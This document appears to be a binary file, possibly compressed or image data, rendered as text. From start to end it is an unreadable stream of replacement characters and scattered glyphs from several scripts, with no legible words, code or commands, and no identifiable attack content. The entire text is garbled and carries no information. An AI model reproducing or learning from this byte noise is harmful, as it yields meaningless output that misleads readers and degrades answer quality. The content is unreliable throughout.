�塢�y@�/J�3hP�(�D����@
e��)�w���d����*4+�@cC�b���A2T�1DC�68cC绲�$�?�7(L��3p�y3�$,/��v��r��I��q�M����:/�т�#� +Q�HB>��I��E�£|��D">�뿠��p��+ͻ�6��X���	��|�0*�	 �D��J�0`L6?lC`ש��3�@�0�LF�1ɂG�TF7�3�ɳҪ��{LxĴ�d23l3i+�f<���(%�MF�$�!���k��D��l >����w*�^$�s��yѳ�ZX��Өb)�����;�C4lx�����Q����,��Ǎ�Gy ��z�L��� �+����3�D�=ң�� GO\�u��$�v�@�C2u��s>�-FbZ%8O��Wu��	Oq|�(ӎ��4D�1���1��Bw� BFs��2|۲t[{á��˵������������\2��0��4밎�ٟ��;�'��x\.p��\�~�������Ǳ5��R�:	�-�E6}Rq�w&Xݧ�������BL�ܶmϩ2������^i����^���Es2 <�~��̭����p�� ���M�ߋ����BP���=�rM����<�5�ڵ���O�TZx}���P�����f��-���D��������2EaS��;�4\/#3�3�|�n[��]���6s]2lJ�2�@��$����x��H�4�Ȏ/P�ۺG�Ǜ��z N02?2�4���;�R��Pzk� ��ֲ-�t��A��w:�CP= P<�D{��Q~��d+���0�^+5��%��"���GD��=���6�T+B��3R�.��B�M��֘RT� ��ȗ�1��,�W`��₢l�\�F���l"�a��|����j3�̆I����,�W�/������;͡A�3I|�����QJ��$)Jy���i��cU3J�\�m�/C�2�Ѯ�#���7�Bc��j1P���Tpɟɚ w$�@��a!�;���Uh�(+���U҅Vw������wh��`��f��v�vw�VÉ>X`ט��_�i
�菆�h���>�*M��h�&ht��[m1�iw��vM��h%�蚞G��"yEt})S%����z���d�h�B�iۤ�-K;踎H�M���w�i�~i��j�&���輆��9�����i&����i�k���XCk�뛆��_%<��������4�����w�l�h���[]�dth��v�lϖ��.jK�_�jS�ˎ��Vܾ��lSuwk@Q�R�H�1ý��u��2+������ ��>�_��
(�ᖀ��n��H:�Xn���������
�o
���n�o���nn⾁�����1����o��o'{n0o	@o�&��n
�nWJ
���XY�+�v!C�(�������>�x���"����@`y���``N� |1
1������6q��mQ��_K#��1�1
� w[�	��� 	�p�H���b	 �
�[$����"N	Xw��mb
��	�/�=��$��8^b8VbHb���$Nc
 b	��h"c�h�6Nb?v�?揩�c������"� ��d5���p�LF�=>��
hcF��36�@�;.d�_��}�K���8�����
!����۾H	�p��H����캊>^�XdO����
��pP.���1NN;.�@������8�Rޏ�X�Uf
�P� ���c��F������h�g^�x�g��gH4qN���`f�8f��n�g�H	��O�w�����P�)��P�HK�_�jmI�����Or0�t���O��U�(�yMBќ��������$�OQ��yOS:7��N��+V���yC�w7�z�ǟMy�y��y� ���Ȑ���u3��yUP퍝�w�����{����?�/zwkz	���矾w��$�7�H�
�.L�7�/z
���2D۫0�����w���� �������˧b�W���z��|�O��w7����?� y�u�����OF��߿?֠$��w�*u�۔ ��P}�����y��y����X�?z���w0רy����g���N���x�F~��b�w���⿢�W���������(@�Ӡ}�����z��_ŧ����yDх�{w�����w{�p�9�p��?{���ٟz�7�b���[�0�&�*� ��ק �Q�+���Ι;��qM���
(�%~�9��$w�*�XǮCTqWэe�+���-�o\/פ��+��(�r#')�Q���qipw��3�}�0��ȕ������Q����A�4��$��s��8��3��$��y0*�����r��y��q��t��yrq�P�!��7O�6�r0[�2\L�3�H
�%r[������N�u�I�B��+�"(� (�͍�y�����u)~�D�s�mt9�Xm��m�(�����������B�`����q�q�gA��M�$C��P���E:��O�L_T�T\��$Mrq�� �5v�$�x�I�=���0x��w��pǨ����<�c)M����:i7�I��;mZ���J�[@��@��嫠��@	w���9�M�ǚd�9�O��=��!���<����&�=Υ0:lD�?�m2��)����V4ĭbec�J,=�n"}�S=����nc'��fd#c��C1��$�B�I.q������{��e��S�~jP{�W���y>8��%��U��g.Aǚu?��P�՟���%�*?]�~Z=�Z�.>��!��[}�yL��w-�wvl�q-g�\��v���<�oA�q��	w�~���}�)�&oV
��_���0��� �aU_��f�p_
��;�O�iF�\�kE�uH����9O��\�Ǵ%��ݣ��E����٧=@��q/j�R�V��,���Z?�΢��������ı����������aU*���1����,�(�|h좰E�=tzڽOh�*���V�c�a��}%̒.ma����� ��.b"��"V/I���"(�#"��#0�w.#�a-Y S��!������F��=��3*�SHıx`�N��`E�뀺��N0;��tX��l�ǳ\�K�C�� *Y_�=|:Ž@��e�F��>YJ�������f���q!�͙"^%u�F��!��%~�J�mjıw�цƝ���būǸ2|N�9��#�:�.?XY���Ư!�.�N|%���}]
Mb�����[��"�@>�Si.^�;��fQ�~�s�89�-�[�����=Z����_~w���z �E�g�����j��f��Ĺ͕��E���8��[ɾ��~�S�ޅjI��;���,!��r2^�O���m��l�.��͙�1���}��:Ƀ���|�u�P����1 '�[=XD|@-�����@w$������>Ӏ+�qͧZ��g�-����vښ�'d������~������Bʔp.�
8	�Y �ZI��G�R�)H�/�/�� ��.�ĩ����*���bة�ژ�L�������:w���M����5�X�=(}��D���,r���U�#ɞ�2�f�#�:�	��菳�ʞL�
����J�DS��6�0˗��ϳ,i����픁�̮�Q���7p,��.7�h��j��y��O�$�h���o)l��O��;���ܗ?B�,��n�G3v��d���IA�4k�Ҏ�͒A��n����|)�͐Ƭb� ��i��M�^Xm�/�S1A�V8�:�o1����ld�u���r����H1wT*�;��,>��D��k�Ν�7�����Ί
��N�h��T�� K�j0�����Ɂv9]uK���	�v�I,��yN�~؋�xH�)	��0X4���d��:rA�`��bp�l)B�`k�g8�ޜ���ܫ�]Pտ^J�+%�uV�B�
������i���lPɘ.�;x�k�bx"����8X���ǹ㉋��M�X�ʞ����۔���o?�}hD��Y�v��|q��z�"�X!KT"�?0E�i��N{wI���i�T�����D��8�U#:��ԗ�!��dg�Smfv:�6IP���eE� 6�(����kc^Z�5�)�b�B�� �d�R��ALqF��To�n�M�� K��b	�Ȋ�8Ȍ����H��h!��X[(�K ��b�x0\����)�˼��6}����l�J�O�1`Ͱ I��dʟ���R�	�i�7�B����T����l���	�{�������؊���C�{�.L��b����P)�ԉA1Db��8��`���w�L�@�	��ثFӏ��h�Q���L��Ʌ�
����D2�OՍ�%�����A���鄖�˖�l��i��r� ~�#���]60��(��T��{h�%{���n�OO������u`O:��	E�\�Z��id���Q������	T*�Rf��W��xA��;5$���c6����,�M�C�Έ.I�TX�ˁ)��-,��a��T�/`9/��2�J��A��9@��y�t�,)�t�S�5�w�{�i��ʞj��HJ�`ȏ�����(��Jb6
��h�P��)�k�z�dZK�Z鎿D��W�c��fbm�ghI�jV}�LՂ��J�����H�ZڠD��Ɏ�4���A���(Mc��̻��q鈊������qՄK�s(q�k��g�{��ݬ��h�&X���h�<�\��wr���N��k�y���A�kA�^7�,���{��k���^ ����Xȏ�L���
�`��	���2�vx���m�L�Lw��g����7�b	}H�9w�p�׈N�w��^�����J��H���w�ʏ�˂u�|�M�p��T�h�Ȁ�]��	�h� h�y�u\�Ԑ��H����j\�ܑ���.	Hĉi��]��.H�d��p�F�D���d\�X_И��\
/ �$�)��M�dr��K�B��Z��K��U�Uh�XɌ���XI�K�|R�$��c�U�tˌ�	�ZJ��J��l
�dɞ\��؉o��1I�,K����wH���Z�x�a��x�k9˻x
VIl�� K�0�R���+���k��k֧zjj�R��	e��A Z�䋀��oIсT
����莾0VyiʕN��i�[��Hy���_���x=j� ��J�:j�˦]֨ 5�B��B�()��K��ص(H��H��H��Ɇ���Ȟl�bȎ�l��(����Ȳ�͚Lu�,��,��l��l��l����:H��,�0��l���H@ċ�T[z`��Q����Ԉ����Iƞ��t�w���X
���x�ۂ�����	�dʹ���������˹h�ǂH�X��t��j��ȉ��������������V�$���	l�ޞ����������Ǵ�Ch@ǜ۱4�q���0�b��B��\��nԿZ��X�����}D��lT��K���K�����U�UH��m����H���,��P�đ��x�ܚ���I�ԉ�H��G>lJ��I���DH��Ȳت�|��)�����B��ק�"�ҞQ�����li
���Dw�G�,���֧��xi/�:����ЉE(���$�e���V�Έ���_e����xʻ������	��Գ�Rma�����H�*K�tʘ�Vb
�\���{�%l˧��X���Tl
� �Ț�ɦ��lˆ,,ʺ�Ȃ�ɒ�����ʬ̢���l���Ț��Nʿl� G�Ԉ[qi�$H�a�a�$a*���H!���TH�THZU��$��Xʌ��ɘȌ�ˌ��X
�P�����"m��l��@������-�w�K�������QE�(s���˳dK�h�P�R��*X��  ��&R�&V����C��G��Ž��0�������̽(S�\˼�v����>���T	�<腆� Ѕ����ɼD�x�1|�Tɞ�I�:ˌX)��/�x���adI��I�@˶��I���|J�G�pJ�|J@��L�^/�/��
z
O*��줧��e�Q�vJ�$/k��@f�*�CJ$O��H#����������H������`ʞwpK��lo���ӥ,����
����K�l�� �zK�4QB�˻�ɴ0�L9�>�dd�N�}ʺx���	ɤ���!�lj������Ța��lȢ��aV�ȝءkޡU��Ϣ����lJ��-RI��HК�*ٚ�vK\-�4�*&H��	����I��I�̈�Da����h�*�H�(&�e�-��-�Z	�d�x�Q���ϰ�B�Ɍԉ�ԉ�
��T"����	��(�8XIS��qS���8',wDK9QX�ԥ��$Ku6������g!��	Z�\ʳ���P��H��K����"�Q��PT��@˘pY���a�XeH���X@��U�\H�Ds�Ɍd���o=��@������t�w�@æ����d���t-�,),MM��6$O6���9O�V�G����u��BJD
d��/*�{J���ঐˌx���V��@���J����]�sT�x�9W1������l�������������&�@�x�ܤ�w]�S�Ȭغ��U�R�V�,�NJ˖��*:~��v�Ț�L�L�B���ʓ�,�(ȡ(~���lT�̊���-�f�̀z&�r�њ��H�lK�(	��I�􉘘�gF�ar!�p�gF�ɉ��m�,ȏp��d�����"z"K�6��x�����ej�H�T��T�LR\��Ɍ�Є��Ǽ��|�X�����!��b
a
��N�0K�g����˿ H�$R��r����HK%&�&j��d�
�_�4H��
�w��0��p��\��I�\ȕ�ʥP
��H�I���C�m����a��H�K��ڴ�K��	�$˼�D �L<��,�t��k.��Hd�=�So��������B�Xc��K�V� ��� �+m�*�H��RJ���{Q����?��H�������ja���}�$˔��,]��4K�I-�)�ț+�����z�E�#��}�@DĀ΋}J�(HVJ�����ʀLɡ�ʤ�L�֬�Sz�!�*H�͐��C��wk:��	���H�H截t����r���ʶ|g�(��h��� Pd��b�ma�lՈ��K��ˊhH�DH��	�D&�"o�gv�-ꭥhH�h���b��b�G�)ZJ���G�X�qDȹ�V@fʻ���i�\H�h�q��y$�Tao�bj�^#����K�bj�TJ�=K��"��H�Iш�(ˌ�=���K��~�˩ K��K�4˘$˲�˲4�_�I���F�M��Z�H�@h��ǉ	�ш��ȅw�J�_H��	���T�ɼ
�}K�DȾ�H�j��.�1�0ɕtHn�	�����o�	��K��Z�mNm
��>Cz/O*KF$O��{Q�������T0�l֦b9��>s*��3;W���ݱp���ڠ;�yV	�P�E܌�`UH�0�@������$ˑW���sF�Q9���QyH�g|�<B��L~6��D^&�ĺ�Wv�r-��l� �L� H����b��`���,�V:���w�w)������ɠ�� ȝ�
�w������
�`G�܉�Lʝ4l�X�wl
�\&��&r!��" u����D!���Zh*�Ș�K�$H��K�4�	��� ;f*�a�H��e�˨�H�����
�,{���(�ȹ���,K��L����Ԧ�+����Ֆ��X-h��I�d�ֳf*�k��s��̍K�K+��� ڥ4HXz��k��.��˦����dH�IOyj��t��E������T��o���4-�����DH�t�����o���̐TK��	�wD�HK�d����H+��$O2m�i�������f]2�8�8�����p8�&���\M�ʌ�0�y��&��zJ-�P�c�`2�G�% 1Z�h]����E a�� �0X�1���O�2�qg_��K�����ӱbZ��H%��	؏
HZ��Qr#W�"��f���O$��M�lA��c��M��;}P�=�G�w3���'�6��� kWXw��P���������G^����(���[)�w-~oX*Ǜ�%ȉ�w�]�ؘi�d�nu��Eˍ��|BC_������v�q�P'��n���I�bJ���D��(��x,�Z�x��蠊�Z�Ɉ�,���`��c̨�(ٯ���	J�Ң����Id8���`:Ӫ���R�"�|�'��L���tf!�T9���T����"�v!�)��Bm�������!����jY�' j���{�'�aO�C\�������n3�,0I���8�+�wI"j�L�,���A���0 )���w� 8j�f�K��p���L����(������v)J��N��;��C�9C����Z���*�c�:�|
��P��֠��R���ր� �@aȂ�
�=�N�ʕ�,(+�8���N��1j@��85)���{��f�*V� q����L�B�}R�R+����+��M���O�#n���̤�Eh�e�X�Cȏ��3L�T2`ʀ���,)R�H輐�����[��$�ި��jq햙"�N��TBmOD�i�l�Rw(�gv�N�@3h��l�Ǌ}���
�d���h+��HPϖ�rio��Ȁ���ɘ낃�)�Ɍ��xf�(����)&#9M���v������ M�� ��
�|�����,���g�q�$6�����\#�",`�;���N���*B
��q��� ����]��? <m�bMk���֬�6�ήqp븈J�������˟����Zi�)�������
����0β~Ȇ��)�5P�n9�ʄƠ���荏w�i�8�θn���0i��q�N:u�5�S�^I��`��S�I�����3����x�� M�`��)��ċ�w�J��� ��C�N�F��PK����b�5g�g��Dp\��k��ZͩFi�𭊕�B��鄨P��l�,�M�ш�z��� ?�Έ�k�pJ��YĽ@.�@�'�R�2��t��P���ü��8ʹ$��(�� MZ	Z�n��+R�K��F�����ty��K�݈n�@;�Ȑ�wɭ �ߨ	��`������B��0K�h��El+����N��x��� 
x����(��#�_���H��
$*�x���-�}��,��QՌ>U�����O�6�4,�-wJBƹ1am� ^sM�X٧��i�>@M�`�4P�/F���6�-�,��X[�ڊZ��g��-d
p#�T�ͺ!��X�{�E�K�@���0I���L���
6r����na��K�G`M�Vz���I���I����Ī�(
�3��0k��w�c�σL�ҽ��!��LH��TPRəNYi��ڸͦz�=ά�P`���8�QK��Џ�9��4����O����dj��s����a��0��Vɏ�e��~聑����+��#������2�����"۲eh�.]۠����{�7�N���R�X����E�
�Li��@���ɋ����L�ne<�	����L\��;�E�QƀJn� i>�ȍ�x��Pʌ����"X멘�	���	�(+�(�U����HI��pUw�)��������n�I��`ɣ��
��Ƀ	�m�̓��� �X�2��h�G���)ٳ��L�O��C��r;����5܌�$��\�"��.�5O�~C�����Z�d?��~�Ì�B�$\T� i��'�96@��U4��]6lh���K�n�������J)�����)��@c��h_�܊Uw 	�p���k����iE�D�:�Ȟ��X��ꂈw
�7��3����݌�-쏨 wʎ����J���H2����N`ަ��
$�˙L(���؄����������8t��y�$xS�TH���N���0"T��9���9���5��]��oj�߈�3APC[M� �
��a�	��t���K�O�m���aD\ʒiEʴ�h�����<ڌȮ��Ǝ�爺���K�ʙ(��n���ѾGhk�����v���x��>���Ը�DΗ�!+V��ǄkT�Xu)�?��`��(���(ى���3����hw�ч��͇p؍�����;��8����`�_����������b:f�}�D;�����ɥE�!�m��h�� I�6/�:m�p��F�����6o����b��	�4!�6/�&Ȭ��� ���j�bɦ�/�r*�"���,�V��d���lf���h�(��*j�(��	��ȄJ��hHTvb�D(�>���H�~h����|h����@��(�h�b�� h��Ȅbh��C�I������N��i�����d�F������V�w��/�xj�:I�x&��&3����Ϛ��\��H����`	����Dȕ`I�N��f�^���L�&�Ӧ���H��J�R�o
I�&	�N�� �ҘN3��R\F�Z� bG�XX��f�k��.�(Ż��
�������x�)����v����ʈ�
��,萜	��k�Bi�j���@������H��K���!�(��iOx阎	N�	���v)��a�,�驞���H�8���p(�P#��h�vI�D����+��'q�����w��)��h���ި��j����Y���@��0΂b��k��)u�L�5�l��,�J�R����C�6��>�
l�".Z��L�<���i�l/.�!���4�F��Ȃ@I�L�[>J��Ŭ@��$h�4L� 
#��c8�1�.)�In�FB͘�%�{��+�0���Ƀ����:�lI�Hi�LH���~h��;�~��.�fH�F!�:H�b�hN��T
��Ȋ�般�:�^�;ʛhvi��幇k$$I�$��J��H��J��ʑP)w������i�lڑ|J��h�6̮ri<zi@Lw@J#�(�z���ni���ɖzI�)�
i��/�Ɋ@��*��*��b�)�	���p�7�7�y��Qf<�쩚�IT��ءZ�!�f	��������$��I��)��i��ɀ�h�Λɔ���į�.)��g� ��k��鰾�"����f9���ҩ�������I���:���Dh�D���i��H�Ȧ�m��������S\!P	�,@��H�ʩ�"��d�w�Vd������d�}���8H���������w�LȒ,2�h�6,ͨ��l�Nf��f��]��}ۉ�ؤ菲���������N
�0divG�=J�dO�&"-��di��(�vj>j����c��)�����Ә��ULާ|��Z�[�e��{����&��:����)���N��M������J�
��H����H�w)�
H�������<�؄�� h� �����L��#��$�J�z�v����w��*�𤈩�clJw�sG���
Y����I��H�����fK���	d��,���b��ţ4*]�a�^	�
(�T*��m�-k0J���������¤� ��,�� ����n�Q�#��I����|�Ũ���S�xP(���)�
�����4.��'� ��G��g���K�4Όv	�H��2)�DI�Ԩ���n)��<�4�G䯉�ɟ�ǻʊ�h�`(���������F� �Z�ǃ����؟,��Xȕ֨�$��,����w��	̚%��h�ڬӃ��R������H�j[�b)�Fi�@?�ni�N?�c) ���vi�b����d�����(�di����xj���<�����p�x[��Z��H����j�
}�7#���*�,�i:I�j��J
���j�~��Y�LX����{Je���h�'�|�V��F�����)���R�UI�:���Rذ��,��@)ֈ�ҦĮa���b�6�ʒM��.2��T�������lf�w�� ��j�"���ʣ�~�|�7�{�6o�$ȗ(���ɂ
�.���� ����ʊ	rJ��h�F)�R�8����d�"�֬ӽ+��˼�N��Nv)��)���a���x�H��d�~I�
H�̏�!�����k}��Bn�į�Ĩ�jH�bI�I��H�N�@�K��j��ߢ��
)�bܐ�)���@KE����H�p�<(Ah��Ȫq��(��(�h���TG���̔��v)�di*0�}(��j)�)��)�Z���jw�w�^:-�I�\IZI�\�Z�.ג.��._	�&���^����Ȉ�jɖp��m�zɖj)���,��l��X)�"H�������f��x�̪-E(���4���9#���h���^��j��șB��l�R�J�ͣ�!�cȈل�����I�T�Z=�R⏴���s�Rb���&���=���H�I�<��!h��Ȏ:x9��fI�\���i��-ҟ�ꟻ�Xق��[ e�P�E�`@�{��)�8���ނ,��hw0]z���,(%׈�jB ��T�ׂ��2��يӌ�+ϟ�H��جh����.�������4�!�!x�΢K���,�J�������<����TA��ȀJ ����y���h�4��P�䉗ʈ��Ȍ�ą
N�l��Ȁ����G�vɍę8�l~��I�����L���\��~(�~(��i�^g�����h�`H�h�Rb�n������p�@�q�	�h�J(��H����}΢vI�����O��!��+��	w+ahmv�q�h��~������P<�k�m I`f�fmT�	�~�!��ͺ���i�{s���!�ƞ�e�h�o��<o��ꕘ��G��\��f�/a"�Ղ�^I�5�6���fi���JB]
�/]o�8߻*�����Șb_*i�
�9���;詼��N鑊HàȪ�	����J'�(&<Ɋ�H��h�NȒ6ǚJ����
H����m�I��J��[�����Ȉ65<����ig����Њ��lIb��H�`�Ɗ����wI��]J�0*"�A�@)*�Xi_�(��h�|)�	��HW�*�~��Gi��9Y�N�us�S� ��<���",=i���g�(�"��RHJ�ȏ"h}��؈�]���;��_N�Ȍ�(��I��糞�d�Kz���HM�i�|���(�$i��)_��@��Ow)��詶h�!���H`��(&E���L�B�h��h�FH�ɕ����d�4t�.H��Hn�
���xt�(H��}b	�H�v销I�)��	��/k~�-IY�-wv�Y��y\A��<o�l�|��]"���cd����%ֻ��f3�Rj	�b������%����5
���I���;�2����)���K0�oF=���%��@`�0��&�Ivu#У8�T�#�'�?
����ֶ��f�#}C���ڄ� �Ř��T��dи�1���m���ڕ��o�-�\��q�N���^���A��Ѵ�Z�M;�G:%�{���2yJ�_&��S�Yg��Ex�ȆR'�w8�0�aM3�cd�?ƕnC�
�wЯ-���KdbR]F��Cvu��k�V4��km�?��gn��D��7.͐��׊�,�0�������[U�	����(���f�?��U��6_�9��1w�z4R���r?�KQtw��PhJ�����	!t늂�*�ͤՐ���LkD����ǿm��L�p1-�9����`�I�>t
ˊx pý^{C��0HJ�m�þluk	�����M�[£w���0�Ɂ�|HO��H(J��@iD���Z����n�쀘	���x����x��w��w��B��
�[��Κ�P�F�d���O�8�<�o�B�����Ak�?lz�0`��=�2�E\.��rtʙ�=l���y�ʸxu�"�Q
D���D�=4?F.2p�҈��O�H��а�ץ��)��Ln΄�Lx�D�L��K�78�/l�|�w\����i̞����5��ָ��G��Yָa�鈨�t��� ����+������\�[Žw\댴>��ϭ�,����ʙ=��C�ݡ�v b�����B�ߓ̇��wP� �ُ2<ډ�3�3<�K�e|��{^��6���͕�f8�?�����Ub]�'2�E���.�/�R���Q�2�l@CDF�V�OT�'���ħ�1�ާ�|o鎲�

�v�C�Ę�����J̚�t�K�9�Z�]��@�������i�p�����x��*jO��Gy�~Ǵ�tKJ��t 2��
�Ҭ	M��X�Ξ�\�O����Y��XL��x茓�˱WH��� �͚�9� I��
�v�����w�wx�����i�]8������K�����)���ɑ3H��I&:D��7�̞�˄#��ޓ���M�2��;
�h��&�L��x�<���|�0@����aj�?!�^�����=������X)��3����>5���k��\�	��uk�wЎ�6x����6H�"�!Ԕ�����y
�J�#��R��m���Έ��å�:�ǥ.�A��h���J�t���3���<���9@h\���f�OЏ��;�T(ˑ0wH�dY��菿�ɏ�	��#��1ӌb}�	%/i�	��(+����T9�QT��������c�kC��F�;�<h��j;�J��B`���;Tz�l�`����˙0��h��D9�O(�xr	�X��wYɤ^8��ʛ+늗�芒(�����䉋��ꊝr����8	�Yk�����a݉����(�����(]���z8ȉ� ͎��@h��s��H���Pk�� ����6��h�H0	��ُ�4��� Zw�x���Ʉ|��X_�蘐��˕����	w8�b���+�	�Ǌ[	Ih�3�����/ոˊ6��аrX��#��pÅ�G9}�򩎽*=&�T�=�N�j9*���ۺ�*�p���>�B�X��H�l�����("�J������h�I`���γ���&˴r2M�*)��t(�����L�M���1�ȼN��l\��I�p���8I�
Tl��|��N�����\+�Q�N�8x��x��1�N�������TD�w�kh�k��1����	�@��	3�һ|��	�d�]�k����b��P$#�ſ^��9���+3�3I���4;�"9���$���F� ����T
D4)֤��\e40 �)1�~b
���TD��0쫊<p���T; -����h)B���/�	!Z܄���Ij)
�(�:�D����H��Vg��4�8h��ؙ���]��k�����$ʧR��nي��ˎ�8�������e(ȇ���ȩ�z���L8�w��(��PK�z��X+�������.�`ʈС(hȠ����@���( �P2��(���*��)ƌp������v�#���7�Q���[�8�`��$�`ˎ��<�e�N��T��+�������Y)������a�㿴�Ԥ���k���^�b�K���o@���-�j��껐��|���O7���B���}�gO�x��ظ�4+����1��p�����*	픋���Hܡx�t���H�:������-�T��wC��؏�9A�\�zShO� Ð�q��>ЏQ�{�'�%a��6��������������%�ʳTY"�n��8O�ڸ����1��; �nT�XL:�yM��Hd�4��5u�j��(�3H��^+�Jȋ5���*�wi��h�������8��(�.��ݭ�Ȏ݈��:�n��ڨ9H�l���*��԰͉��w؅�h�������h��j�؍^�����D8��h�w����l؊h���H��<��Є�X�?X��x����}x��w؋阎&��樬H���H�Ű�D8�������w�W:�T��pH��؅���������2(����x�B��N�����>�f���~�dX��X�-	�E��Γ��h�"�=ݤɄ��������e쉳8����E����_x�j��I�\��I=�DZ�{?��	�	��n�?Y��K�Ɉg]�E�����(��ȍ���ߏ�؉��+������h��ظ�ȉ=��.H�ȉaȇ�(����l~�\H�΅k��(��w�������O n���~��	���C��L���HĿ�E|��0��H�4�����6_��JϽy��;�Kz�@���|�2ȏ���Rh�Ɏ���EH�����؆7(�1��9�����x��Ȅ���J߾�����m����y�\��<��@��z��r��{h�w�ڞ)��ȋ[��؁���-�ڀ*�� ��h��X�J�����|؆>؂���>���i��6>���7��{h�B���k�y��Y^��i����w����H��8����o؋Ҹ�ǐ�j��u�8�1��x�򘎷�҈��ʉw(��h�؉K���X����w8�L��f�)q�^�aȟLh�<������@�f	��7(�`h����蘌ZL��7��X��˓R,�AɎ^z��k�=��O)��x�0h�����Y�mO�K����$����c����<�3���o�fX������z���؋�ȸF!�	/�ۘ����<��x��8����=�C�������k��kȇ�w��G(�и��C��������8����	���6� �w��c�0�����H̀�οܥ+J��{����Ƌ����n}/�"�	�3��^٥2x�f��bL��-���d��U� �� Ů��iω��,��8�g����?��<���1H��r����nτtOn��уJ��vɪ6���Z��h��������h��Ȩ$N�fЩ^���,�w؉���>腩�>��"����pɇo؃SX�(�>�j�%��\��(�fw��ꙗ���H�wh��x�Z	��(�������c��O{�����7���h��h�ƨ�m�{�%؁�Ɏ����ȟH�L���Ȁ0ތm��������D��������ݚ��d��q��>����A��2�bh�	Z�E����f���2��H�`/��[��ې4����v��lȆ�8��n�|xϟy�n��3H�M���< 1y��i��\�����Y��Z���m،T�t͸��옮숌t���� ۡȫ�؅�b�_w��w-χ��v8��O脉��C��͈�H�����/=��w����/5B#П��x��;��O�Jy���=ɏNXԘ�E�����Ѧ��]��c�����4�J*���2*s���XȄ�ْ�^�!ֆB�<��l��Y�G��2�� �$�9��ك|(�t陠��Bb�ˁ�&��PB��
��h���*L�w���񺣢���
7.��ȏ���>(����[�[��
�O(�ڸ�!��X�����虼s������w���X���M魉��ǍN�(���~؀	��S�|�/ȂU�؉�x�ꘉp�����8
�x�|8��=U�(�V)�j�͹���IX4r��k�+
6+ʏɈ����]̎��ch>��3h�Q��H�^ɐ�<���"������i��8�wA�숊��ϸ�J���r������]:���ѓ1b,�/���Uh�{H�U1W���i1���J���'I8�X谁��X�P�-|�c����X�u��|���?�aw��I،������Q�6(�T�S(�b:ط�Y�57x�r��0��i�rl1?5��S��c�S	E���ȏ1�#���U��,����N�T
����U�U�B�)�?��C�Z��K�b��REH�U,�l(<�Ė��d��������Y�I���w�v��9؍H��k�ڋJ�9H��"f���ʎ8	7 ��ٍ!��H��؜�X���n�����茞؄h&�09�wX��~��}�����8���r��w9����������U،����y�����z�����8��H���Z��(��Έ(����EX(�,����io�����WQ�R*��(X�;����4��0������4H��(��l�����i�%J�\�S��c�~�?��Ma�""��Ɉ���*�p�М��2��NŴr�x�b&��y�$�V(������h�UЏ�؋i�� �&����h�k��Y��X���؁�@�ȇ_��a�����2�X�r(�a��O،��9Tw(XJ(�z،����،S�J�Ӆm��f4�lhY�e�g��b�J��=���y�QXE:�P��Y��r�RS��8�I��s���\ا7��b|W�|����{�BhW3���B�=h�a���W���V�bEl�,�#M������ȏ�=����=��Z��I��Ȩ�۞Jh��(⵪;��h�C�����H�9؂H���[��*�鐼�n��Sx�n��*��؍[˪���؉�(�{��H�p��K(�Xۍ��&�QwH���އh�%ȏ�(�w茸H������b(��m�qҌ�h�!�<:�Wh��[����h�/̓�:�J�x�p��zÅ>x�x�R���N��XҘ�8}�ik���y��c�3����]39��;��?�{X�x���!r��҇�>
�X[�)���a8����9�V��#�imՃb���e�[������ҥLރQ�E Z�6h�Vh��h���X�8����ɎD�؋�ȁĘ�Q�l�}�����x�!ȇZHX���w��[x��������3��F���]�J��ͨ�(��H���x�n��|�y�m�4�Ԗ���|��uZ7�����㎤��4����ˌ�ڒ��o>��0����|�P�ض��)��x����<�?���ȣ��cW7ҍ5�Q-�i&�o
1[�#���3��Lß(�{ɳ6󋏂��mB�?v}��ӌ�<�nr�z^�J`aP����9���"H�-� $u;ݥ�м� jjI4>j�`��� �1B�z@l�+��ܘw%ל�܁iD^���qGM��C�]2>�BH��0��L���~��{F�T8ز�G�\��HH?����nv���E��<t�S+����X*�	n�ґ������0�sod	��L��\-cN%ԴՆt�$�&�L:�L�9J|4y�'�P�p�U�7�o'�57 6�c�g�|��y�"-�^[m5������<3-$�F�3d�i�

��4�@��3��N���tO7q�9���|��yn��T���B�y�: ���xw�v!���+�p��(��ր����4K�{��^)h	�`�䔈��R��8(���a-�������
���8-�׊�a�������4�$P)�ԈX����G�p������Bq`K��`O���9�"/��ض��&���� ��m�����
��}���3My�Qn��(]�-cd����^A&
l���󩥠��RM
���'-�L�.��ڒ� �� ��L� "�I���X�w�иi�ּO��hk��' �T�c���É��`J�����2��	��λ�H�P����h�8K����
�ǂ		�@ꂨ��ə��8�����<���	���H�֤�ܦ�jR�[�¥ƹ)��� ��p��8���%������G2cvQ���z�-yN���U�'H�����9H8:r{T\Bm�}}�=��e>�@���]�Hpn{�K�ts���dm3y�i�܃Fqp�9W�)KK��H��V�K�T�,w�I���p隋����z��N���^��4\H�v���Dk����� �T��k����$��bHN�	�|a��������H���)���8�w8\Ȋ�����̬�\è��$�5]8�H��TH��PI�����Z)��Y�����	���H0	�	H��  ͦ�)��i��:�d������0��`Y��ՙk�$��iܟy�
��אK�m�
ʴ��4@�1�:��kĠ�y���zJ��B�\(wiި���ja;�^:���� ��(
�E��	�"�Mj����ʸ��x�-pͥx)�`������j��L��SOS����|��zpЈ���{�����9
.�h��������I��J��y���I��H����uj�^����􌈏�(L�P�|h��J�<X��Ј�I�T������o��׼	���������x��e̯���oү(�Q/�����}�\j����3�ʎ�!��{q����܏�i�aI���w�����"T��[
��'3���x��؉��ǻ�H����yr�h(����(J��x}���Hͣ"XB��e`O��i��d���R���K��K��e���)å�j	� L�
�˕b0Έ��	�$kS��8�늣�
�����JX�������^���θ�
���rp�B�����m �?���- �PU��9<��L0��d@�������å
Y��T)�{h	�A������8
��Ȏ�|ܫB0	��}w������l�*y*���<�m���@#�Ɓľ�B��Z�.<��Z���-�EѤ��.�4E���M��
1h��:Δ���̀6��a:=��-`M�$��Ti���R�|Y�ȭ�;НTٞ�Pi����hX���j�g`c�z��h���ɏ����(�����Рi����#O�Ⱥ��H��2I��Ȉ�X�B����2�p	�{8
��� ��Ƒ]�	�Ԭ'�t��BY�{�Lȏr�	���k(���BV�i{���w�3����8d����1��o�\��M�^y�^����P2��b�(��I�IBF�������x�6x�\����˕&Ȏ�D��(̊n����)��� �y���Q�Ί�������O����
�!�O�&yR�����I��
����Pα������躘��b����
X戤����4��U��̙�PN�ISS�����;Ny@C�l�G`���|2�f���X`�φL,���ɱ�<�ӗJ؏�l����Sw5
jqJ����K�Ȳ
�j� �J�l�L��&�_����Ijh-�5�N��$�>t���ʊ���ȭ�98����n9E+���M�P�
���nY�*>�������Qţ�a�~��ވ�	l:�o���Td��Dȇ�P�t������Kx��Y	�󈘵�ʴ2��H�K@�����0�p�Xr��`��H��p��
b��HI�c�!q	��X�� ��������菃p�+:!�(
